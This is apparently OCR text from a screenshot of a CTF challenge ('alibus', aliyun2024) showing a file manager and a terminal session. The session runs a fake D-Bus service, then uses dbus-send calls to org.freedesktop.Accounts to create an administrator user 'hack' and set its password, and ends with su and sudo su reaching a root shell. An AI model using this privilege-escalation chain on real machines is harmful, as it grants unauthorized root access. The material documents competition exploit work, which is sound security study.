 Computer / etc / dbus-1 / system.d
Documents
Downloads
Music
Pictures
Videos
Trash
alibus.conf
avahi-dbus.
conf
dnsmasq.
conf
gdm.conf
Home / workplace / CTF / match / aliyun2024 / alibus
Recent
Starred
Home
Documents
Downloads
Music
Pictures
build
dist
alibus.py
exp
fake
fake.py
fake.spec
tmp.elf
➜ alibus ./tmp.elf
py
➜ alibus python3 fake.py
:1.286
Running example service.
hack@l0tus: /home/l0tus/workplace/CTF/match/aliyun2024/...
➜ alibus dbus-send --system --dest=org.freedesktop.Accounts --type=method_call
--print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser stri
ng:hack string:"" int32:1
method return time=1711556140.535874 sender=:1.5 -> destination=:1.287 serial=22
1 reply_serial=2
object path "/org/freedesktop/Accounts/User1001"
➜ alibus dbus-send --system --dest=org.freedesktop.Accounts --type=method_call
--print-reply /org/freedesktop/Accounts/User1001 org.freedesktop.Accounts.User.S
etPassword string:"" string:"aaa"
method return time=1711556143.769904 sender=:1.5 -> destination=:1.288 serial=23
1 reply_serial=2
➜ alibus su hack
hack@l0tus:/home/l0tus/workplace/CTF/match/aliyun2024/alibus$ sudo su
l0tus# whoami
root
l0tus#